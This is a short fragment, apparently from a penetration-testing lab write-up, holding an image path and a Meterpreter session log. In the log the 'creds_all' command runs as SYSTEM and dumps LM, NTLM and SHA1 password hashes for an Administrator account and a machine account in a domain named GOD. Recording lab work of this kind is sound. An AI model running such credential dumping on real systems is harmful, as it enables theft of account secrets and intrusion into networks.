 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD edea194d76c77d87923b4276177762ae 8c535a2d84c3b21059d667639bb89db5 eea06a1ec2e153a9441c66e6fc4f55bce155cba9
STU1$ GOD 10f641a000354a8a6bd66d446766c2af 336e423ebddeec03237e210fe3659101591072cf